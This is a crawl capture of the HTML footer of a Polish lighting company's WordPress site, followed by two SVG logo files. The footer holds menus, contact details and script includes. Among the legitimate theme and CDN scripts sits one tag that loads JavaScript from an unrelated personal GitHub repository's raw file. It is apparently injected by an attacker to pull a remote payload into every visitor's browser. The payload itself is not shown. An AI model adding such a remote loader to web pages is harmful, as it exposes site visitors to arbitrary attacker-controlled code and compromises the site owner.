      <div class="nav_menu-2 widget_nav_menu col-sm"><h4 class="footer-widget-title">Luxiona</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://luxiona.pl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/oferta/">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://luxiona.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja menu-item-20"><a href="https://luxiona.pl/realizacja/">Realizacje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1525"><a href="https://luxiona.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://luxiona.pl/kariera/">Kariera</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://luxiona.pl/do-pobrania/">Do pobrania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://luxiona.pl/kontakt/">Kontakt</a></li>
</ul></div></div><div class="nav_menu-3 widget_nav_menu col-sm"><h4 class="footer-widget-title">O nas</h4><div class="menu-footer-about-us-container"><ul id="menu-footer-about-us" class="menu"><li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://luxiona.pl/o-nas/">O nas</a></li>
<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://luxiona.pl/o-nas/projekty-oswietlenia/">Projekty oświetlenia</a></li>
<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://luxiona.pl/o-nas/siec-sprzedazy/">Sieć sprzedaży</a></li>
<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://luxiona.pl/o-nas/ogolne-warunki-gwarancji/">Ogólne warunki gwarancji</a></li>
<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://luxiona.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://luxiona.pl/rodo/">RODO</a></li>
</ul></div></div><div class="widget_text custom_html-3 widget_custom_html col-sm"><h4 class="footer-widget-title">Kontakt</h4><div class="textwidget custom-html-widget"><p class="text-right">
	<strong>Siedziba Zarządu / Biuro Handlowe</strong><br />
	ul. Komitetu Obrony Robotników 48<br />
	02-146 Warszawa<br />
	Tel: <strong>+48 22 721 72 72</strong><br />
	E-mail:<a href="mailto:sekretariat@luxiona.com"><strong>sekretariat@luxiona.com</strong></a>
</p></div></div>    </div>
    
  </div>

</footer>


<div class="container">
  <div class="row">
    <div class="col-12 text-center">
      <p><strong>Wszystkie prawa zastrzeżone. © Luxiona</strong></p>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luxiona-themev1-1-6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/luxiona.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/jquery.maphilight.min.js" id="maphilight-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/main.bundle.js" id="luxiona-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/script.js" id="luxiona2-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
<script src="https://raw.githubusercontent.com/menyala186/186/refs/heads/main/group"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/luxiona-poland.svg
body_size: 2334
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="409.319px" height="113.555px" viewBox="78.977 54.395 409.319 113.555" enable-background="new 78.977 54.395 409.319 113.555" xml:space="preserve">
<g>
	<path fill="#52AE32" d="M238.716,56.439c1.169-1.572,3.417-1.89,4.923-0.758c1.567,1.178,1.889,3.423,0.706,4.999l-14.56,19.324   c-1.179,1.572-3.434,1.882-5.009,0.702c-1.492-1.121-1.809-3.384-0.627-4.95L238.716,56.439z"/>
	<path fill="#52AE32" d="M199.754,56.439c-1.169-1.572-3.415-1.89-4.924-0.758c-1.563,1.178-1.876,3.423-0.699,4.999l14.557,19.324   c1.179,1.572,3.432,1.882,4.997,0.702c1.494-1.121,1.816-3.384,0.625-4.95L199.754,56.439z"/>
	<path fill="#52AE32" d="M238.716,117.975c1.169,1.565,3.417,1.886,4.923,0.754c1.567-1.178,1.889-3.433,0.706-4.995l-14.56-19.327   c-1.179-1.565-3.434-1.875-5.009-0.702c-1.492,1.128-1.809,3.377-0.627,4.95L238.716,117.975z"/>
	<path fill="#52AE32" d="M199.754,117.975c-1.169,1.565-3.415,1.886-4.924,0.754c-1.563-1.178-1.876-3.433-0.699-4.995   l14.557-19.327c1.179-1.565,3.432-1.875,4.997-0.702c1.494,1.128,1.816,3.377,0.625,4.95L199.754,117.975z"/>
	<path fill="#52AE32" d="M78.977,58.646c0-1.996,1.625-3.617,3.531-3.617c1.996,0,3.617,1.622,3.617,3.617v53.614h32.883   c1.798,0,3.249,1.541,3.249,3.355c0,1.813-1.451,3.254-3.249,3.254h-36.5c-1.906,0-3.531-1.625-3.531-3.631V58.646z"/>
	<path fill="#52AE32" d="M126.628,92.342V58.649c0-1.999,1.625-3.624,3.525-3.624c2.009,0,3.633,1.625,3.633,3.624v33.228   c0,13.681,7.339,21.375,19.378,21.375c11.677,0,19.107-7.059,19.107-20.91V58.649c0-1.999,1.628-3.624,3.627-3.624   c1.881,0,3.527,1.625,3.527,3.624v33.143c0,18.477-10.595,28.083-26.444,28.083C137.313,119.875,126.628,110.269,126.628,92.342z"/>
	<path fill="#52AE32" d="M261.291,58.646c0-1.996,1.639-3.617,3.532-3.617c1.999,0,3.627,1.622,3.627,3.617v57.052   c0,1.999-1.629,3.634-3.627,3.634c-1.894,0-3.532-1.635-3.532-3.634V58.646z"/>
	<g>
		<path fill="#52AE32" d="M283.191,87.351v-0.173c0-17.49,13.129-32.783,32.424-32.783c19.274,0,32.232,15.124,32.232,32.599v0.184    c0,17.467-13.132,32.779-32.419,32.779S283.191,104.829,283.191,87.351L283.191,87.351L283.191,87.351z M340.421,87.351v-0.173    c0-14.405-10.511-26.177-24.992-26.177c-14.484,0-24.809,11.592-24.809,25.993v0.184c0,14.397,10.497,26.169,24.994,26.169    C330.1,113.347,340.421,101.751,340.421,87.351z"/>
	</g>
	<path fill="#52AE32" d="M361.665,58.738c0-1.903,1.637-3.532,3.549-3.532h0.992c1.631,0,2.619,0.814,3.618,2.079l38.481,49.084   V58.555c0-1.904,1.552-3.525,3.539-3.525c1.891,0,3.432,1.622,3.432,3.525l0.001,57.234c0,1.908-1.343,3.353-3.248,3.353h-0.371   c-1.531,0-2.61-0.902-3.705-2.171L368.65,66.708v49.081c0,1.908-1.547,3.543-3.535,3.543c-1.896,0-3.449-1.635-3.449-3.543V58.738z   "/>
	<g>
		<path fill="#52AE32" d="M427.084,114.157l25.707-56.241c0.916-1.985,2.263-3.166,4.525-3.166h0.369    c2.169,0,3.628,1.181,4.438,3.166l25.706,56.156c0.289,0.635,0.467,1.262,0.467,1.813c0,1.896-1.556,3.447-3.455,3.447    c-1.71,0-2.89-1.184-3.521-2.638l-6.604-14.577h-34.786l-6.605,14.764c-0.624,1.537-1.814,2.45-3.44,2.45    c-1.806,0-3.249-1.456-3.249-3.264C426.634,115.518,426.709,114.884,427.084,114.157L427.084,114.157L427.084,114.157z     M471.898,95.6l-14.581-32.424L442.743,95.6H471.898z"/>
	</g>
	<path fill="#878787" d="M86.041,152.702c0.822,0.218,1.861,0.304,3.118,0.304c4.548,0,7.319-2.252,7.319-6.194   c0-3.898-2.771-5.76-6.887-5.76c-1.646,0-2.902,0.13-3.551,0.303V152.702L86.041,152.702z M82.272,138.625   c1.819-0.303,4.202-0.563,7.233-0.563c3.725,0,6.454,0.866,8.187,2.426c1.56,1.386,2.556,3.509,2.556,6.107   c0,2.643-0.78,4.722-2.252,6.237c-2.036,2.123-5.241,3.206-8.924,3.206c-1.126,0-2.166-0.043-3.031-0.26v11.694h-3.77   L82.272,138.625L82.272,138.625z"/>
	<path fill="#878787" d="M106.531,157.035c0,4.591,2.6,8.057,6.324,8.057c3.639,0,6.367-3.422,6.367-8.144   c0-3.552-1.776-8.013-6.281-8.013C108.48,148.935,106.531,153.092,106.531,157.035L106.531,157.035z M123.12,156.817   c0,7.753-5.415,11.132-10.439,11.132c-5.631,0-10.049-4.158-10.049-10.785c0-6.974,4.635-11.089,10.396-11.089   C119.049,146.075,123.12,150.451,123.12,156.817z"/>
	<rect x="127.931" y="136.72" fill="#878787" width="3.813" height="30.753"/>
	<path fill="#878787" d="M149.199,156.774c-4.158-0.086-8.88,0.65-8.88,4.721c0,2.512,1.646,3.638,3.553,3.638   c2.771,0,4.548-1.732,5.153-3.508c0.131-0.433,0.174-0.867,0.174-1.212V156.774L149.199,156.774z M152.88,162.449   c0,1.819,0.087,3.595,0.304,5.024h-3.422l-0.303-2.642h-0.13c-1.169,1.646-3.421,3.118-6.41,3.118   c-4.245,0-6.411-2.989-6.411-6.021c0-5.068,4.504-7.84,12.604-7.796v-0.434c0-1.689-0.477-4.851-4.765-4.808   c-1.992,0-4.028,0.563-5.501,1.56l-0.866-2.556c1.733-1.083,4.288-1.819,6.932-1.819c6.409,0,7.969,4.375,7.969,8.533V162.449z"/>
	<path fill="#878787" d="M159.034,152.183c0-2.208-0.045-3.941-0.175-5.674h3.378l0.217,3.465h0.087   c1.04-1.949,3.465-3.899,6.93-3.899c2.902,0,7.407,1.733,7.407,8.923v12.474h-3.812v-12.084c0-3.378-1.257-6.194-4.852-6.194   c-2.468,0-4.417,1.776-5.111,3.898c-0.173,0.477-0.26,1.126-0.26,1.776v12.604h-3.811L159.034,152.183L159.034,152.183z"/>
	<path fill="#878787" d="M197.369,155.042c0-0.476-0.043-1.126-0.175-1.603c-0.563-2.382-2.641-4.375-5.5-4.375   c-3.941,0-6.279,3.465-6.279,8.057c0,4.245,2.122,7.753,6.192,7.753c2.557,0,4.896-1.733,5.587-4.548   c0.131-0.52,0.175-1.039,0.175-1.646V155.042L197.369,155.042z M201.137,136.72v25.339c0,1.862,0.086,3.985,0.173,5.415h-3.378   l-0.173-3.638h-0.13c-1.126,2.338-3.638,4.114-7.061,4.114c-5.067,0-9.01-4.288-9.01-10.655   c-0.042-6.974,4.332-11.219,9.399-11.219c3.249,0,5.371,1.516,6.324,3.163h0.087v-12.52H201.137z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/x.svg
body_size: 598
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="343.003px" height="430.114px" viewBox="0 0 343.003 430.114" enable-background="new 0 0 343.003 430.114" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M300.873,9.57c7.764-10.499,22.699-12.622,32.698-5.065   c10.411,7.866,12.545,22.865,4.687,33.389l-96.71,129.064c-7.822,10.501-22.803,12.572-33.263,4.687   c-9.915-7.488-12.017-22.604-4.165-33.06L300.873,9.57z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M42.083,9.57C34.315-0.928,19.4-3.051,9.379,4.505   C-1.003,12.372-3.085,27.37,4.737,37.894l96.69,129.064c7.826,10.501,22.787,12.572,33.19,4.687   c9.922-7.488,12.065-22.604,4.149-33.06L42.083,9.57z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M300.873,420.573c7.764,10.451,22.699,12.598,32.698,5.039   c10.411-7.867,12.545-22.928,4.687-33.363l-96.71-129.083c-7.822-10.456-22.803-12.526-33.263-4.687   c-9.915,7.533-12.017,22.558-4.165,33.059L300.873,420.573z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M42.083,420.573c-7.768,10.451-22.683,12.598-32.705,5.039   c-10.382-7.867-12.464-22.928-4.642-33.363l96.69-129.083c7.826-10.456,22.787-12.526,33.19-4.687   c9.922,7.533,12.065,22.558,4.149,33.059L42.083,420.573z"/>
</g>
</svg>